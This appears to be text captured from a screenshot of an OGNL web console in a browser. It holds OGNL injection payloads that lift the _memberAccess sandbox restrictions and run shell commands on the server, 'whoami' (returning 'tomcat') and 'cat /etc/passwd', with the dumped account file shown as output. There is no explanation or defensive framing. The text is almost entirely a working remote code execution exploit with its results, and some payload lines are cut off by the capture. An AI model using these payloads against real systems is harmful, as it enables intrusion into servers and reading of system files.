 OGNL Console - Google Chrome
https://
/webconsole.html
Welcome to the OGNL console!
:->
#_memberAccess.allowPrivateAccess=true,#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedClasses=#_memberAccess.acceptProp
java.util.Scanner(#a.exec('whoami').getInputStream()).useDelimiter('\\\\A'),#str=#s.hasNext()?#s.next():'',#res.print(#str),#res.close()
tomcat
:->
#_memberAccess.allowPrivateAccess=true,#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedClasses=#_memberAccess.acceptProp
java.util.Scanner(#a.exec('cat /etc/passwd').getInputStream()).useDelimiter('\\\\A'),#str=#s.hasNext()?
#s.next():'',#res.print(#str),#res.close()
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin